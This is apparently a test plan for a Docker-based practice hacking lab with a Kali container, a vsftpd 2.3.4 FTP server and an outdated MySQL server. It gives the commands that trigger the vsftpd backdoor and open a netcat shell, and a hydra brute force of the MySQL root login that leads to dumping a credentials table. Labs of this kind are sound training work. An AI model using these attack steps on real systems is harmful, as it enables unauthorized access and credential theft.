Test Plan
Please note, the test plan is not intended to be a hacking tutorial, but rather a means to verify the lab is working properly. Therefore, do not expect explanations behind certain hacking tools and techniques. Additionally, it should be noted that the hardcoding of passwords is not best practice. It was only done here for the simplicity of creating a basic environment.
The proposed solution has three main subsystems: The kali host, the ftp server, and the mysql server. Before beginning, users must first pull the images used to create the subsystems. Note: my own custom Kali image was created in order to have the toolset required preinstalled so users would not have to wait significant times to practice. It is not recommended users pull from kalilinux/kali-rolling:latest, as the container has NO tools and minimal packages.
Docker pull nickdinonno/kali-custom:latest
docker pull mysql:5.5
docker pull ubuntu:20.04
Once you have pulled the required images, in your current directory there should be all the files from the install, including docker-compose.yml. If you do not see this file, navigate to the directory where it is and ensure that the other files from the package are there. Run:
docker-compose up –build
This will build all the dockerfiles affiliated with the docker compose file orchestrating this lab. This may take 1 to 3 minutes.

Your console should look like this after installation. Trailing after this should be MySQL logs ending in “[Note] mysqld: ready for connections.”
The virtual lab environment should be set up now. Now it is time to individually test the subsystems. Before doing so though, a brief reminder on networking.

Kali Host
First check the security of the kali machine by running:
docker scout cves nickdinonno/kali-custom:latest
While this may help for this image, the other images are deliberately outdated and riddled with CVEs. Therefore, it is recommended not to use this command such that users may practice identifying CVEs on their own.
Connect to the Kali Host by running
docker exec -it project1-kali-1 bash
This will be the primary command to access your Kali box, which is where all the hacking tools are installed. Key to conducting any cyber attack is reconnaissance, which is typically done using nmap. In order to identify the proper ip range in this virtual docker network, start with typing
ifconfig

Your screen should show something similar, showing my ip in the container is 172.18.0.2. The subnet mask is 255.255.0.0, meaning ip rangers should be in 172.18.0.0/16. While this is a very large range, the subsystems are nearby in the ip ranges and will not require an entire scan of the subnet. Please note that your ip and other subsystem (aka containers) could potentially have different ips each time you run your docker compose file!
Therefore, to find the other vulnerable machines on the network, you would need to run:
nmap -sV 172.18.0.0/16
The above command uses the -sV argument, but please feel free to use your own preferred options. Again, you will not need to scan the entire subnet, after about 25 seconds the subsystems will be shown in your nmap scan. The ip addressed used for the scan can vary given your setup, but the methodology should still apply.


Using the ping command, ping the other two servers identified in your nmap scan earlier. There should be no issues.
In the persist folder, place a text file of your choosing inside. We will return to this later to ensure it remains even after shutting down.

FTP Server
The vulnerability being tested here is the usage of vsftpd 2.3.4 and the backdoor that was inserted by the malicious binary that was pushed out. This will assess the exploit is working but recognize there are other valid exploits to pursue. To connect to the ftp server, use the ip that came from the nmap scan. Run:
ftp 172.18.0.4

Log in using any username and then append “:)” at the end and enter nothing into the password field and press enter. The terminal should be left hanging. The backdoor has been opened. Use a separate terminal session and run:
nc 172.18.0.4 6200

You should now have a shell, albeit not the cleanest one. It should be enough to find the flag though.
MySQL Server
An outdated version of MySQL was installed, providing multiple ways to exploit it. This is one of many.
The nmap scan shows that an outdated version of MySQL is being used. It also shows the port (3306) is open. Let’s try brute forcing the log in with basic credentials first since we know there will be a root user. If you have not already, unzip the rockyou text file first then run the second command.
gunzip /usr/share/wordlists/rockyou.txtgz
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://172.18.0.3

Fairly quickly hydra will find the password given its simplicity.
Now log in to the mysql server using the command below. It will ask for the password after, use the one you crack from hydra:
mysql -u root -p -h 172.18.0.3
SHOW DATABSES;
USE enterpriseCredentials;

Now in the server, SHOW DATABSES; should reveal all databases. enterpriseCredentials looks like it will have the most interesting. Let’s use that one: USE enterpriseCredentials;
Once we have selected the database, we need to view the tables and find anything interesting in them.
SHOW TABLES;
SELECT * FROM LoginCredentials;

The flag is found, meaning the subsystem is working.
Finding the two flags is an indication that the subsystems are working. To turn the lab environment off, use
docker-compose down
Start the system one more time and check in the persist folder to see if your text file is still there. This concludes the test plan.

